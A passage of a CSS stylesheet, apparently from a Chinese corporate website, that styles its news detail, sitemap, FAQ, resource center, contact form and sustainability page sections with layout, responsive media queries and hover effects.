  background-image: url(../image/feniocniwferwm1.svg);
  width: 30px;
  height: 26px;
}
.newinfo .cont .lt .fen .f_jut .bshare-sinaminiblog {
  background-image: url(../image/feniocniwferwm2.svg);
}
.newinfo .cont .lt .fen .f_jut .bshare-qqim {
  background-image: url(../image/feniocniwferwm3.svg);
}
.newinfo .cont .lt .f_page {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.newinfo .cont .lt .f_page .f_prev,
.newinfo .cont .lt .f_page .f_next {
  display: block;
  color: #666666;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: calc(50% - 50px);
}
@media (max-width: 991px) {
}
@media (max-width: 767px) {
  .newinfo .cont .lt .f_page .f_prev,
  .newinfo .cont .lt .f_page .f_next {
    width: 100%;
    max-width: 66%;
  }
}
.newinfo .cont .lt .f_page .f_prev:hover,
.newinfo .cont .lt .f_page .f_next:hover {
  color: #004896;
  text-decoration: underline;
}
@media (max-width: 767px) {
}
@media (max-width: 767px) {
  .newinfo .cont .lt .f_page .f_next {
    margin-top: 0.2rem;
  }
}
.newinfo .cont .lt .f_page .f_cent {
  display: flex;
  color: #222222;
  align-items: center;
}
.newinfo .cont .lt .f_page .f_cent i {
  margin-left: 10px;
  display: block;
  width: 14px;
  overflow: hidden;
}
@media (max-width: 1580px) {
  .newinfo .cont .lt .f_page .f_cent i {
    width: 12px;
    margin-left: 6px;
  }
}
.newinfo .cont .lt .f_page .f_cent i img {
  width: 100%;
  float: left;
}
.newinfo .cont .lt .f_page .f_cent:hover {
  color: #004896;
}
.newinfo .cont .gt {
  width: 36.25%;
}
@media (max-width: 767px) {
  .newinfo .cont .gt {
    width: 100%;
    margin-top: 0.8rem;
  }
}
@media (min-width: 992px) {
  .newinfo .cont .gt {
    position: sticky;
    top: 90px;
  }
}
.newinfo .cont .gt .tit {
  line-height: 1;
  /* color: #999999; */
  color: #000;
  margin-bottom: 0.26rem;
}
.newinfo .cont .gt .jut .item {
  display: flex;
  align-items: center;
  padding: 0.3rem 0;
  border-bottom: 1px solid #f2f2f2;
}
.newinfo .cont .gt .jut .item:first-child {
  padding-top: 0;
}
.newinfo .cont .gt .jut .item .img {
  width: 28%;
  position: relative;
  padding-bottom: 20%;
  overflow: hidden;
}
.newinfo .cont .gt .jut .item .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.newinfo .cont .gt .jut .item .font {
  width: 72%;
  padding-left: 0.2rem;
}
.newinfo .cont .gt .jut .item .font .text {
  font-size: 16px;
  line-height: 24px;
  letter-spacing: 0px;
  height: 48px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #333333;
  margin-bottom: 10px;
}
@media (max-width: 1580px) {
  .newinfo .cont .gt .jut .item .font .text {
    margin-bottom: 6px;
    height: 44px;
    font-size: 14px;
    line-height: 22px;
  }
}
@media (max-width: 991px) {
  .newinfo .cont .gt .jut .item .font .text {
    line-height: 24px;
    height: 48px;
  }
}
.newinfo .cont .gt .jut .item .font .text span {
  /* background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 93%, #005ce6 0%); */
  background-size: 0 100%;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  background-repeat: no-repeat;
}
.newinfo .cont .gt .jut .item .font .date {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  color: #cccccc;
  font-size: 14px;
}
@media (max-width: 1580px) {
  .newinfo .cont .gt .jut .item .font .date {
    font-size: 12px;
  }
}
@media (min-width: 1200px) {
  .newinfo .cont .gt .jut .item:hover .img img {
    /* -webkit-transform: scale(1.04); */
    /* transform: scale(1.04); */
  }
  .newinfo .cont .gt .jut .item:hover .font .text {
    color: #004896;
  }
  .newinfo .cont .gt .jut .item:hover .font .text span {
    background-size: 100% 100%;
  }
}
/* End */
/* 法律声明 */
.privacybox {
  padding-top: 0.6rem;
}
.privacybox .tit {
  font-size: 0.48rem;
  text-align: center;
  margin-bottom: 0.18rem;
}
.privacybox .make-text {
  padding-top: 0.34rem;
  border-top: 1px solid #f0f0f0;
}
.privacybox .container {
  padding: 0 2rem;
}
@media (max-width: 767px) {
  .privacybox .container {
    padding: 0;
  }
}
/* End */
/* 网站地图 */
.sitmapbox {
  padding-top: 0.6rem;
}
.sitmapbox .fz_tit {
  font-size: 0.48rem;
  text-align: center;
  margin-bottom: 0.18rem;
}
.sitmapbox .cont {
  padding: 0 2rem;
}
@media (max-width: 1199px) {
  .sitmapbox .cont {
    padding: 0 1rem;
  }
}
@media (max-width: 991px) {
  .sitmapbox .cont {
    padding: 0 0.4rem;
  }
}
@media (max-width: 767px) {
  .sitmapbox .cont {
    padding: 0;
  }
}
.sitmapbox .cont .item {
  width: 100%;
  padding-bottom: 0.34rem;
  margin-bottom: 0.26rem;
  border-bottom: 1px solid #f0f0f0;
}
.sitmapbox .cont .item .tit {
  color: #333;
}
.sitmapbox .cont .item .jut {
  padding-top: 0.18rem;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.sitmapbox .cont .item .jut .li {
  width: 20%;
  padding-right: 10px;
  margin-bottom: 16px;
}
@media (max-width: 767px) {
  .sitmapbox .cont .item .jut .li {
    width: 50%;
  }
}
.sitmapbox .cont .item .jut .li .name {
  font-size: 16px;
  color: #333;
}
@media (max-width: 767px) {
  .sitmapbox .cont .item .jut .li .name {
    font-size: 14px;
  }
}
.sitmapbox .cont .item .jut .li .nei {
  margin-top: 10px;
}
.sitmapbox .cont .item .jut .li .nei a {
  display: block;
  color: #999;
  font-size: 14px;
  margin-bottom: 8px;
}
@media (max-width: 767px) {
  .sitmapbox .cont .item .jut .li .nei a {
    font-size: 12px;
  }
}
.sitmapbox .cont .item .jut .li .nei a:last-child {
  margin-bottom: 0;
}
@media (min-width: 1200px) {
  .sitmapbox .cont .item .jut .li .nei a:hover {
    color: #004896;
  }
}
/* End */
/* 服务支持 */
.servicebox {
  padding-top: 0.6rem;
}
.servicebox .cont {
  display: flex;
}
@media (max-width: 767px) {
  .servicebox .cont {
    flex-wrap: wrap;
  }
}
.servicebox .cont .item {
  width: 25%;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  flex: 1 1 25%;
  height: 6rem;
  overflow: hidden;
}
@media (max-width: 767px) {
  .servicebox .cont .item {
    width: 100%;
    flex: 1 1 100%;
    margin-bottom: 0.4rem;
  }
  .servicebox .cont .item:last-child {
    margin-bottom: 0;
  }
}
.servicebox .cont .item .list {
  display: block;
  position: relative;
  width: 100%;
  height: 6rem;
  overflow: hidden;
}
.servicebox .cont .item .list .img {
  width: 100%;
  height: 100%;
  overflow: hidden;
  position: relative;
}
.servicebox .cont .item .list .img img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  float: left;
}
.servicebox .cont .item .list .font {
  position: absolute;
  top: 0;
  left: 0;
  padding: 0.65rem 0.5rem 0;
  width: 100%;
  height: 100%;
}
.servicebox .cont .item .list .font .jut {
  position: relative;
  width: 100%;
  height: 100%;
}
.servicebox .cont .item .list .font .jut .tit {
  width: 100%;
  color: #fff;
}
.servicebox .cont .item .list .font .jut .text {
  margin-top: 0.12rem;
  opacity: 0.8;
  color: #fff;
  font-size: 16px;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 1580px) {
  .servicebox .cont .item .list .font .jut .text {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .servicebox .cont .item .list .font .jut .text {
    opacity: 1;
    visibility: visible;
  }
}
.servicebox .cont .item .list .font .jut .but {
  position: absolute;
  left: 0;
  bottom: 0.6rem;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.3);
  display: flex;
  align-items: center;
  justify-content: center;
  width: 0.6rem;
  height: 0.6rem;
  margin-top: 0.8rem;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (max-width: 1199px) {
  .servicebox .cont .item .list .font .jut .but {
    margin-top: 0.4rem;
  }
}
@media (max-width: 991px) {
  .servicebox .cont .item .list .font .jut .but {
    width: 40px;
    height: 40px;
  }
}
.servicebox .cont .item .list .font .jut .but img,
.servicebox .cont .item .list .font .jut .but svg {
  width: 33.33%;
  float: left;
  position: relative;
  z-index: 2;
}
.servicebox .cont .item .list .font .jut .but img:nth-child(2),
.servicebox .cont .item .list .font .jut .but svg:nth-child(2) {
  display: none;
}
.servicebox .cont .item .list .font .jut .but img path,
.servicebox .cont .item .list .font .jut .but svg path {
  fill: #fff;
}
.servicebox .cont .item .list .font .jut .but:before {
  content: "";
  display: block;
  width: 0;
  height: 100%;
  border-radius: 50%;
  background-color: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s 0.3s linear;
  transform: rotate(-45deg);
}
.servicebox .cont .on {
  width: 50%;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  flex: 1 1 50%;
}
@media (max-width: 767px) {
  .servicebox .cont .on {
    width: 100%;
    flex: 1 1 100%;
  }
}
.servicebox .cont .on .list .font .jut .text {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.3s 0.3s linear;
  transition: all 0.3s 0.3s linear;
}
.servicebox .cont .on .list .font .jut .but {
  transform: rotate(45deg);
  border-color: transparent;
  background-color: #fff;
}
.servicebox .cont .on .list .font .jut .but img:nth-child(1) {
  display: none;
}
.servicebox .cont .on .list .font .jut .but img:nth-child(2) {
  display: block;
}
.servicebox .cont .on .list .font .jut .but svg path {
  fill: #004896;
}
/* End */
/* 常见问题 */
.faqbox {
  padding-top: 0;
}
@media (max-width: 1199px) {
  .faqbox {
    padding-top: 0.6rem;
  }
}
.faqbox_nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.9rem;
  flex-wrap: wrap;
}
.faqbox_nav .news_nav {
  width: calc(100% - 388px);
  margin: 0;
}
@media (max-width: 1580px) {
  .faqbox_nav .news_nav {
    width: calc(100% - 290px);
  }
}
@media (max-width: 991px) {
  .faqbox_nav .news_nav {
    width: 100%;
    margin-bottom: 0.4rem;
  }
}
.faqbox_nav .form {
  max-width: 368px;
  width: 40%;
  display: flex;
  background-color: #f8f8f8;
  align-items: center;
  padding-right: 0.3rem;
}
@media (max-width: 1580px) {
  .faqbox_nav .form {
    max-width: 280px;
  }
}
@media (max-width: 767px) {
  .faqbox_nav .form {
    width: 100%;
    max-width: 100%;
  }
}
.faqbox_nav .form input {
  padding: 0.2rem 0.3rem;
  font-size: 16px;
  color: #999999;
  width: calc(100% - 18px);
}
.faqbox_nav .form .f_sub {
  width: 18px;
}
@media (max-width: 1580px) {
  .faqbox_nav .form .f_sub {
    width: 16px;
  }
}
.faqbox .cont .item {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  width: 100%;
  background-color: #ffffff;
  box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.05);
  margin-bottom: 20px;
}
.faqbox .cont .item .f_tit {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.42rem 0.4rem;
  cursor: pointer;
}
.faqbox .cont .item .f_tit .tit {
  display: flex;
  align-items: flex-start;
  color: #333333;
  width: calc(100% - 0.34rem);
  font-size: 0.2rem;
}
@media (max-width: 1580px) {
  .faqbox .cont .item .f_tit .tit {
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .faqbox .cont .item .f_tit .tit {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .faqbox .cont .item .f_tit .tit {
    width: calc(100% - 30px);
  }
}
@media (max-width: 767px) {
  .faqbox .cont .item .f_tit .tit {
    font-size: 0.28rem;
  }
}
.faqbox .cont .item .f_tit .tit::before {
  content: "";
  display: block;
  flex-shrink: 0;
  width: 10px;
  height: 10px;
  background-color: #dddddd;
  border-radius: 50%;
  margin-right: 0.2rem;
  margin-top: 0.16rem;
}
@media (max-width: 1580px) {
  .faqbox .cont .item .f_tit .tit::before {
    width: 8px;
    height: 8px;
    margin-top: 0.14rem;
  }
}
.faqbox .cont .item .f_tit .but {
  width: 0.18rem;
  height: 0.18rem;
  overflow: hidden;
  position: relative;
}
.faqbox .cont .item .f_tit .but img {
  float: left;
  width: 100%;
}
.faqbox .cont .item .f_tit .but img:nth-child(2) {
  display: none;
}
.faqbox .cont .item .f_tit .but:after,
.faqbox .cont .item .f_tit .but:before {
  content: "";
  display: block;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -1px;
  margin-left: -0.1rem;
  width: 100%;
  height: 2px;
  background-color: #333;
}
.faqbox .cont .item .f_tit .but:before {
  transform: rotate(90deg);
}
.faqbox .cont .item .jut {
  display: none;
  padding: 0 0.7rem;
  padding-right: 0.3rem;
}
.faqbox .cont .item .jut .font {
  width: 100%;
  padding: 0.35rem 0;
  color: #666666;
  font-size: 16px;
  line-height: 1.6;
  border-top: 1px solid #dddddd;
}
@media (max-width: 1580px) {
  .faqbox .cont .item .jut .font {
    font-size: 14px;
  }
}
.faqbox .cont .item.on {
  box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.1);
}
.faqbox .cont .item.on .f_tit .tit {
  color: #004896;
}
.faqbox .cont .item.on .f_tit .tit:before {
  background-color: #004896;
}
.faqbox .cont .item.on .f_tit .but:before {
  opacity: 0;
}
.faqbox .cont .item.on .f_tit .but img:nth-child(1) {
  display: none;
}
.faqbox .cont .item.on .f_tit .but img:nth-child(2) {
  display: block;
}
.faqbox .move {
  width: 100%;
  margin-top: 0.8rem;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #999999;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .faqbox .move {
    font-size: 14px;
  }
}
.faqbox .move i {
  display: block;
  width: 0.26rem;
  margin-right: 0.2rem;
  animation: rotate1 2s linear infinite;
}
.faqbox .move i img {
  float: left;
  width: 100%;
}
@keyframes rotate1 {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* End */
/* 资源中心 */
.resourbox {
  padding-top: 0.4rem;
}
.resourbox .cont {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -0.15rem;
}
@media (max-width: 767px) {
  .resourbox .cont {
    margin: 0;
  }
}
.resourbox .cont .item {
  width: 25%;
  padding: 0 0.15rem;
  margin-bottom: 0.3rem;
}
@media (max-width: 1580px) {
  .resourbox .cont .item {
    width: 33.3333%;
  }
}
@media (max-width: 767px) {
  .resourbox .cont .item {
    padding: 0;
    width: 100%;
  }
}
.resourbox .cont .item .list {
  display: block;
  height: 100%;
  background-color: #f8f8f8;
}
.resourbox .cont .item .list .fz_img {
  width: 100%;
  position: relative;
}
.resourbox .cont .item .list .fz_img .img {
  padding-bottom: 56%;
  position: relative;
  overflow: hidden;
}
.resourbox .cont .item .list .fz_img .img img {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.resourbox .cont .item .list .fz_img .video_icon {
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  left: 0;
  top: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.resourbox .cont .item .list .fz_img .video_icon img {
  width: 0.68rem;
}
.resourbox .cont .item .list .fz_img .label {
  position: absolute;
  top: 0.2rem;
  left: 0.2rem;
  display: flex;
  align-items: center;
  z-index: 3;
  color: #333333;
  font-size: 14px;
  width: 91px;
  height: 25px;
  background: url(../image/shouiconi1.png) no-repeat;
  background-position: center;
  background-size: 100%;
  padding-left: 24px;
}
.resourbox .cont .item .list .font {
  padding: 0.24rem 0.2rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.resourbox .cont .item .list .font .tit {
  color: #333;
  width: calc(100% - 74px);
  font-size: 18px;
}
@media (max-width: 1900px) {
  .resourbox .cont .item .list .font .tit {
    font-size: 16px;
  }
}
@media (max-width: 991px) {
}
.resourbox .cont .item .list .font .but {
  display: flex;
  align-items: center;
  font-size: 16px;
  color: #3971ad;
}
@media (max-width: 1580px) {
  .resourbox .cont .item .list .font .but {
    font-size: 14px;
  }
}
.resourbox .cont .item .list .font .but i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-left: 10px;
  border-radius: 50%;
  background-color: #004896;
  height: 20px;
}
@media (max-width: 1580px) {
  .resourbox .cont .item .list .font .but i {
    width: 18px;
    margin-left: 8px;
  }
}
.resourbox .cont .item .list .font .but i img,
.resourbox .cont .item .list .font .but i svg {
  float: left;
  width: 50%;
}
@media (min-width: 1200px) {
  .resourbox .cont .item .list:hover .fz_img .img img {
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
}
.resourbox .basepage {
  margin-top: 0.6rem;
}
/* End */
/* 联系我们 */
.contactbox-sec1 {
  padding-bottom: 0;
}
.contactbox-sec1 .cont {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
}
.contactbox-sec1 .cont .lt,
.contactbox-sec1 .cont .gt {
  width: 50%;
}
@media (max-width: 991px) {
  .contactbox-sec1 .cont .lt,
  .contactbox-sec1 .cont .gt {
    width: 100%;
  }
}
.contactbox-sec1 .cont .lt {
  padding-right: 0.3rem;
}
@media (max-width: 991px) {
  .contactbox-sec1 .cont .lt {
    margin-bottom: 0.6rem;
  }
}
@media (max-width: 767px) {
  .contactbox-sec1 .cont .lt {
    padding-right: 0;
  }
}
.contactbox-sec1 .cont .lt .tit {
  font-size: 0.48rem;
  margin-bottom: 0.32rem;
}
@media (max-width: 991px) {
  .contactbox-sec1 .cont .lt .tit {
    margin-bottom: 0.5rem;
  }
}
@media (max-width: 767px) {
  .contactbox-sec1 .cont .lt .tit {
    font-size: 0.52rem;
  }
}
.contactbox-sec1 .cont .lt .jut {
  font-size: 18px;
  line-height: 1.4;
  color: #333333;
  margin-bottom: 0.4rem;
}
@media (max-width: 1580px) {
  .contactbox-sec1 .cont .lt .jut {
    font-size: 16px;
  }
}
.contactbox-sec1 .cont .lt .jut p {
  margin-bottom: 0.2rem;
}
.contactbox-sec1 .cont .lt .jut p:last-child {
  margin-bottom: 0;
}
.contactbox-sec1 .cont .lt .fen {
  display: flex;
  align-items: center;
  font-size: 16px;
  color: #333333;
}
@media (max-width: 1900px) {
  .contactbox-sec1 .cont .lt .fen {
    font-size: 14px;
  }
}
.contactbox-sec1 .cont .lt .fen .name {
  font-size: 16px;
  margin-right: 0.3rem;
}
@media (max-width: 1580px) {
  .contactbox-sec1 .cont .lt .fen .name {
    font-size: 14px;
  }
}
.contactbox-sec1 .cont .lt .fen .list {
  display: flex;
  align-items: center;
}
.contactbox-sec1 .cont .lt .fen .list .li {
  position: relative;
  margin-right: 0.2rem;
}
.contactbox-sec1 .cont .lt .fen .list .li:last-child {
  margin-right: 0;
}
.contactbox-sec1 .cont .lt .fen .list .li .er {
  display: none;
  position: absolute;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 120px;
  padding: 5px;
  background-color: #fff;
  margin-top: 15px;
}
@media (max-width: 1580px) {
  .contactbox-sec1 .cont .lt .fen .list .li .er {
    width: 100px;
  }
}
.contactbox-sec1 .cont .lt .fen .list .li .er img {
  width: 100%;
}
.contactbox-sec1 .cont .lt .fen .list a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 0.5rem;
  height: 0.5rem;
  background-color: #004896;
  border-radius: 50%;
}
@media (max-width: 991px) {
  .contactbox-sec1 .cont .lt .fen .list a {
    width: 0.6rem;
    height: 0.6rem;
  }
}
@media (max-width: 767px) {
  .contactbox-sec1 .cont .lt .fen .list a {
    width: 0.72rem;
    height: 0.72rem;
  }
}
.contactbox-sec1 .cont .lt .fen .list a img {
  opacity: 0.8;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  max-width: 16px;
  max-height: 16px;
}
@media (max-width: 1580px) {
  .contactbox-sec1 .cont .lt .fen .list a img {
    max-width: 12px;
    max-height: 12px;
  }
}
@media (min-width: 768px) {
  .contactbox-sec1 .cont .lt .fen .list a:hover img {
    opacity: 1;
  }
}
.contactbox-sec1 .cont .gt {
  padding-right: 0.22rem;
  max-height: 5.7rem;
  overflow: auto;
}
.contactbox-sec1 .cont .gt::-webkit-scrollbar {
  /*滚动条整体样式*/
  width: 2px;
  /*高宽分别对应横竖滚动条的尺寸*/
  height: 1px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.contactbox-sec1 .cont .gt::-webkit-scrollbar-thumb {
  /*滚动条里面小方块*/
  border-radius: 10px;
  box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: #999999;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.contactbox-sec1 .cont .gt::-webkit-scrollbar-track {
  /*滚动条里面轨道*/
  box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  background: #f5f5f5;
}
.contactbox-sec1 .cont .gt .item {
  background-color: #f9f9f8;
  margin-bottom: 2px;
}
.contactbox-sec1 .cont .gt .item .tit {
  display: flex;
  justify-content: space-between;
  padding: 0.28rem 0.3rem;
  font-size: 18px;
  cursor: pointer;
}
@media (max-width: 1580px) {
  .contactbox-sec1 .cont .gt .item .tit {
    width: calc(100% - 26px);
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  .contactbox-sec1 .cont .gt .item .tit {
    font-size: 14px;
  }
}
.contactbox-sec1 .cont .gt .item .tit span {
  display: block;
  width: calc(100% - 30px);
}
@media (max-width: 1580px) {
  .contactbox-sec1 .cont .gt .item .tit span {
    width: calc(100% - 26px);
  }
}
.contactbox-sec1 .cont .gt .item .tit .but {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  height: 20px;
  overflow: hidden;
  background-color: #999;
  border-radius: 50%;
}
@media (max-width: 1580px) {
  .contactbox-sec1 .cont .gt .item .tit .but {
    width: 16px;
    height: 16px;
  }
}
@media (max-width: 767px) {
  .contactbox-sec1 .cont .gt .item .tit .but {
    margin-top: 4px;
  }
}
.contactbox-sec1 .cont .gt .item .tit .but img {
  width: 100%;
  float: left;
}
.contactbox-sec1 .cont .gt .item .tit .but img:nth-child(2) {
  display: none;
}
.contactbox-sec1 .cont .gt .item .tit .but svg {
  width: 30%;
}
.contactbox-sec1 .cont .gt .item .tit .but svg path {
  fill: #fff;
}
.contactbox-sec1 .cont .gt .item .jut {
  display: none;
  padding: 0 0.3rem 0.26rem;
  color: #333333;
  font-size: 16px;
  line-height: 30px;
  margin-top: -6px;
}
@media (max-width: 1580px) {
  .contactbox-sec1 .cont .gt .item .jut {
    margin-top: -4px;
    font-size: 14px;
    line-height: 26px;
  }
}
.contactbox-sec1 .cont .gt .on .tit .but {
  background-color: #004896;
  transform: rotate(90deg);
}
.contactbox-sec1 .cont .gt .on .tit .but svg path {
  fill: #fff;
}
.contactbox-sec1 .cont .gt .on .tit .but img:nth-child(1) {
  display: none;
}
.contactbox-sec1 .cont .gt .on .tit .but img:nth-child(2) {
  display: block;
}
.contactbox-sec2 .tit {
  text-align: center;
  width: 100%;
  font-size: 0.48rem;
  margin-bottom: 0.48rem;
}
@media (max-width: 767px) {
  .contactbox-sec2 .tit {
    font-size: 0.52rem;
  }
}
.contactbox-sec2 .cont {
  padding: 1rem 0.8rem;
  display: flex;
  flex-wrap: wrap;
  background-color: #ffffff;
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
}
@media (max-width: 991px) {
  .contactbox-sec2 .cont {
    padding: 0.6rem 0.4rem;
  }
}
@media (max-width: 767px) {
  .contactbox-sec2 .cont {
    padding: 0.8rem 0.4rem;
  }
}
.contactbox-sec2 .cont .item {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  margin: 0 -0.1rem;
}
@media (max-width: 767px) {
  .contactbox-sec2 .cont .item {
    width: 100%;
    margin: 0;
  }
}
.contactbox-sec2 .cont .item .li {
  width: 50%;
  padding: 0 0.1rem;
  margin-bottom: 0.2rem;
}
@media (max-width: 767px) {
  .contactbox-sec2 .cont .item .li {
    width: 100%;
    padding: 0;
  }
}
.contactbox-sec2 .cont .item .li input,
.contactbox-sec2 .cont .item .li select,
.contactbox-sec2 .cont .item .li textarea {
  background-color: #f5f5f5;
  padding: 0.172rem 20px;
  width: 100%;
  color: #333;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .contactbox-sec2 .cont .item .li input,
  .contactbox-sec2 .cont .item .li select,
  .contactbox-sec2 .cont .item .li textarea {
    font-size: 14px;
  }
}
.contactbox-sec2 .cont .item .li input::-webkit-input-placeholder,
.contactbox-sec2 .cont .item .li select::-webkit-input-placeholder,
.contactbox-sec2 .cont .item .li textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #999;
}
.contactbox-sec2 .cont .item .li input::-moz-placeholder,
.contactbox-sec2 .cont .item .li select::-moz-placeholder,
.contactbox-sec2 .cont .item .li textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #999;
}
.contactbox-sec2 .cont .item .li input:-ms-input-placeholder,
.contactbox-sec2 .cont .item .li select:-ms-input-placeholder,
.contactbox-sec2 .cont .item .li textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #999;
}
.contactbox-sec2 .cont .item .li select {
  background: #f5f5f5 url(../image/selesanjiaoimg1.png) no-repeat;
  background-position: 95% center;
  background-size: 10px auto;
}
@media (max-width: 1580px) {
  .contactbox-sec2 .cont .item .li select {
    background-size: 8px auto;
  }
}
.contactbox-sec2 .cont .item .li textarea {
  height: 2.82rem;
}
@media (max-width: 1580px) {
  .contactbox-sec2 .cont .item .li textarea {
    height: 3.11rem;
  }
}
.contactbox-sec2 .cont .int1 {
  width: 100%;
}
.contactbox-sec2 .cont .int1 .jut {
  width: 50%;
}
@media (max-width: 767px) {
  .contactbox-sec2 .cont .int1 .jut {
    width: 100%;
  }
}
.contactbox-sec2 .cont .int1 .li {
  width: 100%;
}
.contactbox-sec2 .cont .but {
  margin-top: 0.1rem;
}
.contactbox-sec2 .cont .but .f_sub,
.contactbox-sec2 .cont .but .f_set {
  overflow: hidden;
}
@media (max-width: 767px) {
  .contactbox-sec2 .cont .but .f_sub,
  .contactbox-sec2 .cont .but .f_set {
    width: 40%;
    margin: 0 10px;
  }
}
.contactbox-sec2 .cont .but .f_sub button,
.contactbox-sec2 .cont .but .f_set button {
  transition: all 0.3s linear;
  width: 1.44rem;
  height: 0.54rem;
  background-color: #999999;
  color: #fff;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .contactbox-sec2 .cont .but .f_sub button,
  .contactbox-sec2 .cont .but .f_set button {
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .contactbox-sec2 .cont .but .f_sub button,
  .contactbox-sec2 .cont .but .f_set button {
    width: 1.6rem;
    height: 0.8rem;
  }
}
@media (min-width: 1200px) {
  .contactbox-sec2 .cont .but .f_sub button:hover,
  .contactbox-sec2 .cont .but .f_set button:hover {
    background-color: #004896;
  }
}
.contactbox-sec2 .cont .but .f_sub button {
  float: right;
}
/* End */
/* 可持续发展 */
.sustainbox_tit {
  text-align: center;
  margin-bottom: 0.38rem;
}
.sustainbox_tit .tit {
  font-size: 0.48rem;
  font-weight: normal;
  font-stretch: normal;
  line-height: 0.6rem;
  letter-spacing: 0px;
  color: #000000;
}
@media (max-width: 767px) {
  .sustainbox_tit .tit {
    font-size: 0.52rem;
    line-height: 1.4;
  }
}
.sustainbox_tit .text {
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 28px;
  letter-spacing: 0px;
  color: #666666;
  margin-top: 10px;
}
@media (max-width: 1580px) {
  .sustainbox_tit .text {
    font-size: 14px;
    line-height: 26px;
  }
}
.sustainbox-sec1 {
  padding-top: 0.8rem;
}
.sustainbox-sec1 .cont {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.sustainbox-sec1 .cont .lt {
  width: 43.75%;
  padding-right: 1.06rem;
}
@media (max-width: 767px) {
  .sustainbox-sec1 .cont .lt {
    padding-right: 0;
    width: 100%;
    order: 1;
    margin-top: 0.5rem;
  }
}
.sustainbox-sec1 .cont .lt .tit {
  font-size: 0.48rem;
  font-weight: normal;
  font-stretch: normal;
  line-height: 0.6rem;
  letter-spacing: 0px;
  color: #000000;
  margin-bottom: 10px;
}
@media (max-width: 767px) {
  .sustainbox-sec1 .cont .lt .tit {
    font-size: 0.52rem;
    line-height: 1.4;
  }
}
.sustainbox-sec1 .cont .lt .text {
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 28px;
  letter-spacing: 0px;
  color: #666666;
}
@media (max-width: 1580px) {
  .sustainbox-sec1 .cont .lt .text {
    font-size: 14px;
    line-height: 26px;
  }
}
.sustainbox-sec1 .cont .gt {
  width: 56.25%;
}
@media (max-width: 767px) {
  .sustainbox-sec1 .cont .gt {
    width: 100%;
  }
}
.sustainbox-sec1 .cont .gt .img {
  width: 100% ;
  position: relative;
  padding-bottom: 66.666%;
  overflow: hidden;
}
.sustainbox-sec1 .cont .gt .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.sustainbox-sec2 {
  background-color: #f8f8f8;
}
.sustainbox-sec2 .cont {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -0.19rem;
}
@media (max-width: 767px) {
  .sustainbox-sec2 .cont {
    margin: 0;
  }
}
.sustainbox-sec2 .cont .item {
  width: 25%;
